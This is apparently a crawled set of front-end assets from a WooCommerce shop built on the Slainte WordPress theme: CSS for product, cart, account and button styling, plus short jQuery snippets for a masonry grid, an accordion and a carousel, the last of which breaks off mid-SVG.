.yith-wcwl-add-button a:hover i{color:#740045;color:var(--color-theme-primary);transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label label a{color:var(--body-text)}.woocommerce #content table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions,.woocommerce table.cart td.actions{text-align:right}.woocommerce-page div.woocommerce table.shop_table td,.woocommerce-page div.woocommerce table.shop_table th{padding:15px;text-align:left;vertical-align:middle;border:none}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label label a:hover{color:#740045;color:var(--color-theme-primary);transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.woocommerce div.product form.cart .variations{margin-bottom:16px}.woocommerce div.product .woocommerce-variation-price{margin-bottom:15px}.woocommerce div.product p.price del,.woocommerce div.product span.price del{margin-right:15px;color:#c4c4c4;font-size:1.563rem;font-size:var(--font-size-h5);font-weight:700;font-weight:var(--font-weight-h5)}.woocommerce.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared div.product .variable-items-wrapper .variable-item{border-radius:5px;margin:0 10px 0 0}.woocommerce.woo-variation-swatches-stylesheet-enabled div.product .variable-items-wrapper .variable-item:not(.radio-variable-item){border:1px solid var(--title-color);box-shadow:none;padding:5px 15px}.woocommerce div.product form.cart .reset_variations{display:none!important}.woocommerce div.product table.shop_attributes{border:1px solid #740045;border:1px solid var(--color-theme-primary);border-collapse:separate;border-radius:5px;margin:0}.woocommerce #reviews #comment{height:110px}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{margin-bottom:5px}.woocommerce-page div.product table.shop_attributes th,.woocommerce div.product table.shop_attributes th{width:150px;border-right:1px solid #740045;border-right:1px solid var(--color-theme-primary);font-weight:600;padding:10px 5px 10px 25px;border-top:0;margin:0;color:#585858;color:var(--global-font-color)}.woocommerce-page div.product table.shop_attributes td,.woocommerce div.product table.shop_attributes td{padding:8px 30px;border-top:0;margin:0}.woocommerce div.product .entry-summary form.cart .variations tr{border-bottom:0;display:block;margin-bottom:24px}.woocommerce div.product .entry-summary form.cart .variations td,.woocommerce div.product .entry-summary form.cart .variations th{text-align:left;text-align:initial;vertical-align:middle;width:auto;padding:0 16px 0 0;max-width:80px}.woocommerce div.product .entry-summary form.cart .variations th.label{width:30%!important}.woocommerce div.product .entry-summary form.cart .variations label{color:#740045;color:var(--color-theme-primary);margin-bottom:0;font-size:16px}.woocommerce div.product form.cart .variations select{width:300px}.woocommerce div.product div.images .flex-viewport{width:100%;-o-object-fit:cover;object-fit:cover;margin-bottom:30px;background-color:#faf7f2;background-color:var(--global-body-lightcolor)}.woocommerce div.product div.images .flex-control-thumbs{margin:0 -15px;display:block;position:relative;bottom:0;width:auto}.woocommerce div.product div.images .flex-control-thumbs li{padding:0 15px;margin-bottom:30px}.woocommerce div.product div.images .flex-control-thumbs li img{background-color:#faf7f2;background-color:var(--global-body-lightcolor)}.woocommerce div.product div.images.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{width:50%}.woocommerce div.product div.images.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:33.33333%}.woocommerce div.product div.images.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:25%}.woocommerce div.product div.images.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:20%}.woocommerce div.product div.images.woocommerce-product-gallery--columns-6 .flex-control-thumbs li{width:16.66667%}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:none}.woocommerce a.remove{border-radius:0;color:#fff!important;color:var(--color-theme-white)!important;background:#740045;background:var(--color-theme-primary);height:30px;width:30px;line-height:30px;font-size:18px}.woocommerce a.remove:hover{background:#141318;background:var(--color-theme-secondary)}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:80px;background:#faf7f2;background:var(--footer-theme-dark)}.woocommerce #content table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text{margin-right:16px;width:auto}.woocommerce-page .woocommerce-message .slainte_product_popup{float:right}.slainte-button .slainte-main-btn .btn-icon img,.owl-nav .btn-icon .btn-icon-inner img,.rs-main-button .rs-btn-main .btn-icon img{height:12px;width:14px;line-height:8px;display:inline-block;vertical-align:top;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.slainte-button:hover .slainte-main-btn .btn-icon .btn-icon-inner img:first-child,.rs-main-button:hover .rs-btn-main .btn-icon .btn-icon-inner img:first-child{transform:translateX(150%) translateY(0)}.slainte-button .slainte-main-btn .btn-icon .btn-icon-inner img:nth-child(2),.rs-main-button .rs-btn-main .btn-icon .btn-icon-inner img:nth-child(2){transform:translateX(-100%) translateY(0);position:absolute;opacity:0;left:0;top:0;transition-delay:0s}.slainte-button:hover .slainte-main-btn .btn-icon .btn-icon-inner img:nth-child(2),.rs-main-button:hover .rs-btn-main .btn-icon .btn-icon-inner img:nth-child(2){transform:translateX(30%) translateY(0);opacity:1}.woocommerce div.product .woocommerce-tabs ul.tabs{padding:0;margin:0 0 45px;align-items:flex-start;display:flex;list-style:none;position:relative;border-bottom:1px solid #f5f5f5;border-bottom:1px solid var(--border-color-light)}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{border:none;box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li{width:auto;float:left;padding:0;background:transparent;text-align:center;border:none;border-radius:5px;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;margin:0 15px 0 0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover{background:#740045;background:var(--color-theme-primary)}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-family:Cormorant Infant,serif;font-family:var(--highlight-font-family);font-weight:700;font-weight:var(--font-weight-bold);font-size:1.563rem;font-size:var(--font-size-h5);line-height:130%;letter-spacing:.03em;letter-spacing:var(--letter-spacing-three);text-transform:capitalize;color:#141318;color:var(--global-font-title);background-color:#fff;background-color:var(--color-theme-white);padding-right:104px}.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child a{padding-right:0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#740045;color:var(--color-theme-primary)}.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel h2:first-child{margin-bottom:30px;display:none}.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel h2.woocommerce-Reviews-title{display:block}.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews ol{padding-left:0}.woocommerce #reviews #comments h2{font-size:32px;margin-bottom:32px}.woocommerce #review_form #respond p.form-submit,.woocommerce div.product .woocommerce-tabs .panel{margin:0}.woocommerce #review_form #respond p.form-submit .submit.slainte-button{margin-top:32px}.woocommerce div.product .woocommerce-tabs .panel ul li{color:#740045;color:var(--color-theme-primary);font-weight:500}.woocommerce div.product #reviews #comments ol.commentlist li{list-style:none}.single-product.woocommerce div.product #reviews #comments ol.commentlist li{margin-top:32px}.woocommerce div.product #reviews #comments ol.commentlist li .comment_container{display:flex}.woocommerce div.product #reviews #comments ol.commentlist li img.avatar{position:relative;padding:0;height:80px;width:80px;border-radius:90px}.woocommerce div.product #reviews #comments ol.commentlist li .comment-text{border:none;flex:1;padding:0;margin:0 0 0 30px}.woocommerce div.product #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__author{font-family:Roboto,sans-serif;font-family:var(--global-font-family);color:#141318;color:var(--global-font-title);font-size:18px;display:block;text-transform:uppercase}.woocommerce div.product #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__dash{display:none}.woocommerce div.product #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__published-date{color:#740045;color:var(--color-theme-primary);font-weight:700;font-size:14px;text-transform:uppercase;display:inline-block;width:100%;margin:5px 0}.woocommerce div.product #reviews #comments ol.commentlist li .comment-text .star-rating span:before{color:var(--secondary-color)}.woocommerce .star-rating span:before,.woocommerce p.stars a:before{color:#740045;color:var(--color-theme-primary)}.woocommerce #review_form #respond .stars{line-height:24px;margin:0 0 24px 30px;display:inline-block;vertical-align:middle}.woocommerce #review_form #respond .stars a{vertical-align:middle}.woocommerce-message{border-top-color:#70002a;border-top-color:var(--color-theme-primary-dark)}.woocommerce-message:before{color:#740045;color:var(--color-theme-primary)}.woocommerce div.product .related .owl-carousel .slainte-sub-product.product{width:100%;padding:0 15px;margin:0}section.related.products{margin-top:152px}.woocommerce div.product .woocommerce-tabs .panel#tab-description{margin:0}.woof_products_top_panel li{line-height:normal}.woof_products_top_panel{position:absolute;top:-60px}.woof_products_top_panel li a{padding:6px;color:var(--body-text);font-size:12px;border:1px solid #f5f5f5;border:1px solid var(--border-color-light);display:inline-block;line-height:normal;border-radius:0}.woof_products_top_panel li span{position:relative;background:none}.woof_products_top_panel li span:before{content:"\f057";position:absolute;font-size:12px;font-family:Font Awesome\ 5 Free;font-weight:600;line-height:normal;right:0;top:0;color:#740045;color:var(--color-theme-primary)}.woocommerce-account .woocommerce-MyAccount-navigation{background:#faf7f2;background:var(--global-body-lightcolor);padding:30px}.woocommerce-account .woocommerce-MyAccount-navigation ul{padding-left:0;margin-bottom:0}.woocommerce-account .woocommerce-MyAccount-navigation li{margin-bottom:16px;list-style-type:none;border-bottom:1px solid rgba(208,157,85,.3);padding-bottom:16px}.woocommerce-account .woocommerce-MyAccount-navigation li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.woocommerce-account .woocommerce-MyAccount-navigation li a{color:#585858;color:var(--global-font-color)}.woocommerce-account .woocommerce-MyAccount-navigation li a:hover{color:#740045;color:var(--color-theme-primary)}.woocommerce-account .woocommerce-MyAccount-content{background:#faf7f2;background:var(--global-body-lightcolor);padding:30px}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Message--info{padding:16px;margin-bottom:0}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Message--info .slainte-order-msg{margin:0}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset{padding:0}h4.woocommerce-column__title,h4.woocommerce-order-details__title{margin-bottom:16px}.woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address{border:1px solid rgba(208,157,85,.3);padding:16px;margin-bottom:24px}.woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address:last-child,.woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address address{margin-bottom:0}.woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .slainte-address-section{display:flex;align-items:center;justify-content:space-between}.woocommerce-error,.woocommerce-info,.woocommerce-message{background:rgba(116,0,69,.06)}.woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table{margin-bottom:0}.slainte-woocomerce-download-product{display:flex;align-items:center;justify-content:space-between}.slainte-menu-side-bar .widget_iq_socail_media svg path{fill:#fff}.woocommerce.single-product div.product form.cart table.group_table{border-width:0}@media screen and (max-width:1330px) and (min-width:1200px){.content-area .site-main{padding:90px 15px 200}}@media screen and (max-width:1400px) and (min-width:1025px){rs-progress{display:none}}@media screen and (max-width:1199px) and (min-width:1025px){.content-area .site-main{padding:90px 15px}}@media screen and (max-width:1199px){.woocommerce-page .slainte-main-product.products.columns-3 .slainte-sub-product.product,.woocommerce-page .slainte-main-product.products.columns-4 .slainte-sub-product.product,.woocommerce .slainte-main-product.products.columns-3 .slainte-sub-product.product,.woocommerce .slainte-main-product.products.columns-4 .slainte-sub-product.product{width:50%}.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary,.woocommerce div.product div.images,.woocommerce div.product div.summary{width:100%;padding-left:0}.woocommerce div.product div.images .flex-control-thumbs li{margin-bottom:0}}@media(max-width:1024px){rs-progress{display:none}section.related.products{margin-top:72px}.home.blog .content-area .site-main{padding:72px 16px}.single-product.single .product{margin-top:48px}}@media(max-width:768px){.elementor-image-box-img img{margin-bottom:15px}.woocommerce-account .woocommerce-MyAccount-navigation{margin-bottom:32px}.woocommerce-page.woocommerce-cart div.woocommerce .shop_table .product-quantity .quantity .minus,.woocommerce-page.woocommerce-cart div.woocommerce .shop_table .product-quantity .quantity .plus,.woocommerce .quantity .qty,.woocommerce div.product .quantity .minus,.woocommerce div.product .quantity .plus,.woocommerce div.product form.cart .group_table button.minus,.woocommerce div.product form.cart .group_table button.plus{float:revert!important}}@media(max-width:767px){.woocommerce-page .slainte-main-product.products.columns-3 .slainte-sub-product.product,.woocommerce-page .slainte-main-product.products.columns-4 .slainte-sub-product.product,.woocommerce .slainte-main-product.products.columns-3 .slainte-sub-product.product,.woocommerce .slainte-main-product.products.columns-4 .slainte-sub-product.product{width:100%}.woof_products_top_panel{position:relative;top:0}.error-404.not-found{margin-top:80px;padding-top:72px}section.related.products{margin-top:56px}.home.blog .content-area .site-main{padding:56px 16px}}@media(max-width:575px){.slainte-woocomerce-download-product{flex-direction:column}.woocommerce-account .woocommerce-MyAccount-content .slainte-woocomerce-download-product .slainte-order-msg{margin-top:8px}.woocommerce div.product form.cart .group_table td,.woocommerce div.product form.cart .group_table td:first-child{width:100%;text-align:left;display:block;padding-bottom:16px}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-left:0}}@media(max-width:480px){.error-404.not-found{margin-top:80px;padding-top:56px}.footer-mail button{margin-top:30px;position:relative}.footer-mail{text-align:center}.footer-mail input{padding-right:15px}.woocommerce div.product .slainte-cart-btn-wrapper{flex-direction:column;align-items:flex-start}.woocommerce div.product form.cart .slainte-cart-btn-wrapper .quantity,.woocommerce div.product form.cart .single_variation_wrap .quantity{margin-bottom:16px}.woocommerce-page .woocommerce-ordering,.woocommerce .woocommerce-ordering{float:inherit;margin-bottom:15px;display:inline-block}.woocommerce .woocommerce-result-count{position:relative;top:0;left:0;float:inherit}.woocommerce #content table.cart td.actions .coupon .button,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon input,.woocommerce-page #content table.cart td.actions .coupon .button,.woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon input,.woocommerce-page table.cart td.actions .coupon .button,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon input,.woocommerce table.cart td.actions .coupon .button,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce table.cart td.actions .coupon input{width:100%}.woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .slainte-address-section{flex-direction:column;justify-content:flex-start;align-items:flex-start}.woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .slainte-address-section .slainte-button,.woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address address{margin-top:8px}.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-account .woocommerce-MyAccount-navigation{padding:16px}.slainte-round,.woocommerce .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .slainte-round{width:150px;height:150px}.single-product .summary .slainte-single-wishlist .yith-wcwl-add-to-wishlist{margin-bottom:16px}.woocommerce div.product .woocommerce-tabs ul.tabs{flex-direction:column;padding:0 0 10px;margin-bottom:32px}.woocommerce div.product .woocommerce-tabs ul.tabs li{text-align:left}.woocommerce div.product .related .owl-carousel .slainte-sub-product.product{padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:0 0 16px}.woocommerce div.product form.cart .slainte-single-wishlist{margin-top:16px}}.bypostauthor{display:block}@-webkit-keyframes scale-in-ver-top{0%{transform:scaleY(0);transform-origin:100% 0;opacity:1}to{transform:scaleY(1);transform-origin:100% 0;opacity:1}}@keyframes scale-in-ver-top{0%{transform:scaleY(0);transform-origin:100% 0;opacity:1}to{transform:scaleY(1);transform-origin:100% 0;opacity:1}}
/*# sourceMappingURL=[data-uri] */

.woocommerce .slainte-woo-product-inner .slainte-woo-product-content {
    background: #e7e7e7;
    height: 180px;
	padding: 20px 20px;
}
.woocommerce .slainte-woo-product-inner .slainte-woo-product-content h5 {
    font-size: 1.5rem;
}

.woocommerce .slainte-main-product .slainte-sub-product .slainte-woo-product-image {
    background: #ffffff;
    border: 1px solid #dddddd;
    border-radius: 6px 6px 0 0;
    border-bottom: 0;
}

.woocommerce .slainte-main-product .slainte-sub-product .slainte-woo-product-image img {
    margin: 10px auto;
    max-height: 240px;
	width: auto;
}

.slainte-woo-product-inner .slainte-product-title-price-holder .slainte-product-price {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: #c5c5c5;
    padding: 5px 0;
}

.slainte .slainte-breadcrumb-one {
    background-position: 0px 0px!important;
}

.slainte-category-grid .slainte-categories .category_image .cat-img {
    width: auto;
    margin: 0 auto;
    height: 275px;
    max-width: none;
    margin-bottom: -20px;
}

.slainte-woo-product-inner .slainte-product-title-price-holder .slainte-product-title a {
    color: #141318;
    color: var(--global-font-title);
    font-family: 'Roboto';
    font-weight: 500;
    font-size: 1.3rem;
}

header .navbar ul li .sub-menu {
    margin-top: -1px;
}

.slainte-breadcrumb-two h2 {
    width: 570px;
    margin: 0 auto;
    font-size: 3.5rem;
}

.copyright-footer {
	display: none!important;
}

footer .footer-top {
    padding: 50px 16px;
}

footer .footer-logo img {
    height: 90px;
    margin: 0 auto;
    display: block;
}

.slainte .footer .footer-top .widget.widget_iq_socail_media {
    margin-top: 0px;
}

.woocommerce div.product div.images img {
    margin: 0 auto;
    max-height: 600px;
    width: auto;
}
.woocommerce .onsale.slainte-new {
    display: none;
}
.woof_text_search_container .woof_text_search_go {
    display: block;
    top: 17px;
    width: 22px;
    right: 10px;
    background-size: cover;
}
h1, h2, h3, h4, h5, h6 {
    text-transform: none;
}
.woocommerce ul#shipping_method li input {
    margin: 0;
    vertical-align: top;
    width: 25px;
    float: left;
    height: 23px;
    margin-right: 7px;
}
.woocommerce ul#shipping_method li label {
    display: inline;
    float: left;
    max-width: 80%;
}
.woocommerce ul#shipping_method li {
    overflow: hidden;
}
#add_payment_method #payment ul.payment_methods li input, .woocommerce-cart #payment ul.payment_methods li input, .woocommerce-checkout #payment ul.payment_methods li input {
    width: 25px;
    height: 31px;
    margin-right: 10px;
}
a.navbar-brand {
    background-color: #ffffff;
    border-radius: 150px;
    display: block;
    padding: 3px 0px;
    width: 88px;
    height: 80px;
}
header .navbar-light .navbar-brand img.logo {
    height: 75px;
    width: auto;
    max-width: none;
    margin-left: -3px;
}
.top-search {
	position: absolute;
    bottom: -130px;
    width: 400px;
    right: -15px;
    background: #282828;
    padding: 10px;
    z-index: 100;
    border: 3px solid #70002a;
}
.top-search label{
	width: 100%;
	color: #ffffff;
	text-align: left;
}
.top-search input{
	width: 78%;
    margin-right: 2%;
    line-height: 33px;
    height: 40px;
}
.top-search button {
	width: 20%; 
	background: none;
    padding: 7px 0px;
}
#wc-stripe-cc-form .form-row {
    flex-direction: column;
	margin: 0!important;
}
.woocommerce div.product h1.product_title {
    font-size: 42px;
}
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img,
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img {
    width: auto;
    max-height: 100px;
}
header .slainte-shop-btn-holder .dropdown-menu.dropdown-menu-mini-cart .woocommerce-mini-cart-item .slainte-cart-img {
    display: flex;
    justify-content: center;
}
@media (max-width: 1199px) {
	header .navbar ul#top-menu li a, header .navbar ul#top-menu li svg {
		color: #000000!important;
	}
	header .navbar .slainte-shop-btn-holder {
		margin-right: 60px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://durougeauxlevres.be/wp-content/themes/slainte/assets/css/button.min.css?ver=1.1.2
body_size: 3574
content:
button:focus,button:hover{outline:none}.slainte-btn-container,.rs-main-button-container{line-height:normal}.slainte-button,.rs-main-button{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;padding:0;outline:0;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;border:none;cursor:pointer;background:none}.slainte-button:hover .slainte-main-btn .text-btn,.rs-main-button:hover .rs-btn-main .text-btn{color:var(--color-theme-secondary)}.blog-footer .pagination-wrapper .n-post .btn-icon,.slainte-button .slainte-main-btn .btn-icon,.owl-nav .btn-icon,.rs-main-button .rs-btn-main .btn-icon{display:inline-block;vertical-align:middle;height:26px;width:26px;line-height:26px;text-align:center;position:relative;border-radius:50%;border:1px solid var(--color-theme-primary);margin:0 10px;background-color:var(--global-body-lightcolor);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.blog-footer .pagination-wrapper .n-post .btn-icon{margin:0}.blog-footer .pagination-wrapper .n-post .btn-icon .btn-icon-inner svg,.slainte-button .slainte-main-btn .btn-icon svg,.owl-nav .btn-icon .btn-icon-inner svg,.rs-main-button .rs-btn-main .btn-icon svg{height:12px;width:14px;line-height:8px;display:inline-block;vertical-align:top;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.blog-footer .pagination-wrapper .n-post .btn-icon .btn-icon-inner,.slainte-button .slainte-main-btn .btn-icon .btn-icon-inner,.owl-nav .btn-icon .btn-icon-inner,.rs-main-button .rs-btn-main .btn-icon .btn-icon-inner{position:relative;overflow:hidden;width:100%;height:12px;display:inline-block;line-height:8px;text-align:center!important}.slainte-button .slainte-main-btn .btn-icon svg path,.rs-main-button .rs-btn-main .btn-icon svg path{fill:var(--color-theme-primary)}.blog-footer .pagination-wrapper .n-post .btn-icon:hover,.slainte-button:hover .slainte-main-btn .btn-icon,.owl-nav .btn-icon:hover,.rs-main-button:hover .rs-btn-main .btn-icon{transform:scale(1.1)}.slainte-button .slainte-main-btn .text-btn,.rs-main-button .rs-btn-main .text-btn{text-transform:uppercase;font-weight:var(--font-weight-medium);color:var(--color-theme-primary);letter-spacing:var(--font-letter-spacing-h6);display:inline-block;vertical-align:middle}.slainte-button .slainte-main-btn .btn-icon .btn-icon-inner svg:nth-child(2),.rs-main-button .rs-btn-main .btn-icon .btn-icon-inner svg:nth-child(2){transform:translateX(-100%) translateY(0);position:absolute;opacity:0;left:0;top:0;transition-delay:0s}.slainte-button:hover .slainte-main-btn .btn-icon .btn-icon-inner svg:nth-child(2),.rs-main-button:hover .rs-btn-main .btn-icon .btn-icon-inner svg:nth-child(2){transform:translateX(30%) translateY(0);opacity:1}.rs-main-button .rs-btn-main .text-btn .add_to_cart_button{font-weight:700}.blog-footer .pagination-wrapper .n-post .btn-icon,.owl-nav .btn-icon{height:40px;width:40px;line-height:40px}.blog-footer .pagination-wrapper .n-post .btn-icon .btn-icon-inner,.owl-nav .btn-icon .btn-icon-inner{height:14px;width:16px;vertical-align:middle}.blog-footer .pagination-wrapper .n-post .btn-icon .btn-icon-inner svg,.owl-nav .btn-icon .btn-icon-inner svg{line-height:40px;vertical-align:middle}.blog-footer .pagination-wrapper .prev-post .btn-icon .btn-icon-inner svg:first-child .blog-footer .pagination-wrapper .next-post .btn-icon .btn-icon-inner svg:first-child,.owl-nav .owl-next .btn-icon .btn-icon-inner svg:first-child,.owl-nav .owl-prev .btn-icon .btn-icon-inner svg:first-child{transform:translateX(0) translateY(0)}.blog-footer .pagination-wrapper .prev-post .btn-icon:hover .btn-icon-inner svg:first-child,.owl-nav .owl-prev .btn-icon:hover .btn-icon-inner svg:first-child{transform:translateX(200%) translateY(0)}.blog-footer .pagination-wrapper .prev-post .btn-icon:hover .btn-icon-inner svg:nth-child(2),.owl-nav .owl-prev .btn-icon:hover .btn-icon-inner svg:nth-child(2){transform:translateX(0) translateY(0);opacity:1}.blog-footer .pagination-wrapper .next-post .btn-icon .btn-icon-inner svg:nth-child(2),.blog-footer .pagination-wrapper .prev-post .btn-icon .btn-icon-inner svg:nth-child(2),.owl-nav .owl-next .btn-icon .btn-icon-inner svg:nth-child(2),.owl-nav .owl-prev .btn-icon .btn-icon-inner svg:nth-child(2){transform:translateX(-100%) translateY(0);position:absolute;opacity:0;left:0;top:0;transition-delay:0s}.blog-footer .pagination-wrapper .next-post .btn-icon:hover .btn-icon-inner svg:first-child,.owl-nav .owl-next .btn-icon:hover .btn-icon-inner svg:first-child{transform:translateX(200%) translateY(0)}.blog-footer .pagination-wrapper .next-post .btn-icon:hover .btn-icon-inner svg:nth-child(2),.owl-nav .owl-next .btn-icon:hover .btn-icon-inner svg:nth-child(2){transform:translateX(0) translateY(0);opacity:1}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css
request_url: https://durougeauxlevres.be/wp-content/themes/slainte/assets/css/woocommerce.min.css?ver=1.1.2
body_size: 1908
content:
.woocommerce-Reviews .comment-form-cookies-consent input,.woocommerce-Reviews p label{margin-top:32px}.woocommerce-Reviews p.comment-form-comment label{margin-top:0}.woocommerce-Reviews .comment-form .comment-form-rating{margin-top:32px}.woocommerce-Reviews .slainte_rating_reviews{display:none}p.comment-form-cookies-consent{display:flex;width:100%;align-items:start;margin:0}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-radius:0}.woof_container .woof_container_inner input[type=search]:focus{border-top-color:transparent;border-right-color:transparent;border-bottom-color:var(--color-theme-primary);border-left-color:transparent}.woocommerce div.product .entry-summary .slainte-cat-wrapper{margin:8px 0 16px}.woocommerce div.product .entry-summary .slainte-cat-wrapper a{padding-left:8px}.woocommerce div.product .entry-summary .slainte-cat-wrapper a:hover{color:var(--color-theme-secondary)}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{font-size:var(--font-size-body)}.cart.grouped_form .single_add_to_cart_button.slainte-button.slainte-blog-link{padding:0}.cart.grouped_form .woocommerce-grouped-product-list.group_table table{margin-bottom:8px}ins{text-decoration:none}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{z-index:1!important}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: application/javascript
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_4a4061d5e95ece0b4578352c2d57136c.js?ver=1.1.0
body_size: -62
content:
(function(jQuery){"use strict";})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_54ff2299dddc1f48488d160eb78ac363.js?ver=1.1.0
body_size: 37
content:
(function(jQuery){"use strict";jQuery(document).ready(function(){if(jQuery('.iqonic-masonry-grid').length>0){jQuery('.iqonic-masonry-grid').each(function(){jQuery(".iqonic-masonry-block").imagesLoaded(function(){jQuery(".iqonic-masonry-grid").masonry({columnWidth:".grid-sizer",itemSelector:".iqonic-masonry-item",});});});}});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_6aa0fa1da4f6cb6011da166a13a6bdff.js?ver=1.1.0
body_size: 91
content:
(function(jQuery){"use strict";jQuery(document).ready(function(){jQuery('.slainte-accordion .slainte-accordion-block .slainte-accordion-details').hide();jQuery('.slainte-accordion .slainte-accordion-block:first').addClass('slainte-active').children().slideDown('slow');jQuery('.slainte-accordion .slainte-accordion-title').on("click",function(){let ele=jQuery(this).parent().hasClass('slainte-active');jQuery('.slainte-accordion .slainte-accordion-block').removeClass('slainte-active').children('div.slainte-accordion-details').slideUp('slow');if(ele){jQuery(this).parent().removeClass('slainte-active');}else{jQuery(this).parent().addClass('slainte-active').children('div.slainte-accordion-details').slideDown('slow');}});});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_2235f3e657fa04c2eb25907a51b3abf6.js?ver=1.1.0
body_size: 2067
content:
(function(jQuery){"use strict";jQuery(document).ready(function(){jQuery('.timeline_item_slider').each(function(){var jQuerycarousel=jQuery(this);jQuerycarousel.owlCarousel({items:5,loop:jQuerycarousel.data("loop"),margin:jQuerycarousel.data("margin"),nav:jQuerycarousel.data("nav"),dots:jQuerycarousel.data("dots"),autoplay:jQuerycarousel.data("autoplay"),navText:['<div class="nav-img-box navPrev"><span class="btn-icon"><span class="btn-icon-inner"><svg width="17" height="12" viewBox="0 0 17 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.169738 5.76328L5.19206 0.740961C5.2882 0.645474 5.43109 0.616376 5.55696 0.668357C5.6822 0.720024 5.7636 0.842318 5.7636 0.977669V1.6473C5.7636 1.73623 5.72828 1.82126 5.6655 1.88404L2.21919 5.33036H15.8082C15.9933 5.33039 16.1431 5.48011 16.1431 5.66519V6.33482C16.1431 6.51989 15.9933 6.66965 15.8082 6.66965H2.21919L5.6655 10.116C5.72828 10.1787 5.7636 10.2637 5.7636 10.3527V11.0223C5.7636 11.1577 5.68217 11.28 5.55696 11.3317C5.51543 11.349 5.47196 11.3572 5.4288 11.3572C5.34182 11.3572 5.25615 11.3232 5.19206 11.2591L0.169738 